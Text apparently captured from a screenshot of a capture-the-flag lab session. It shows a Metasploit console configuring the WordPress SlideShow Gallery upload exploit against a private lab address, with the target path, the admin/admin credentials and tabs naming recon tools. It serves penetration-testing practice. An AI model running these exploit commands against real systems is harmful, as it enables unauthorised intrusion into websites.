 Applications Places System
metasploit
File Edit View Search Terminal Tabs Help
ifconfig × netdiscover × arp-scan × fping × nmap × searchsploit × nikto × dirb × etc × wpscan × metasploit ×
Exploit target:
Id Name
-- ----
0 WP SlideShow Gallery 1.4.6
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_slideshowgallery_upload) >> set RPORT 192.168.197.139
[-] The following options failed to validate: Value '192.168.197.139' is not valid for option 'RPORT'.
RPORT => 80
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_slideshowgallery_upload) >> set RHOSTS 192.168.197.139
RHOSTS => 192.168.197.139
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_slideshowgallery_upload) >> set TARGET
set TARGET set TARGETURI
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_slideshowgallery_upload) >> set TARGETURI /weblog
TARGETURI => /weblog
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_slideshowgallery_upload) >> set WP_USER admin
WP_USER => admin
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_slideshowgallery_upload) >> set WP_PASSWORD admin
WP_PASSWORD => admin
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_slideshowgallery_upload) >>
Menu metasploit DeRPnStiNK — Mozilla... *Unsaved Document 1 - ...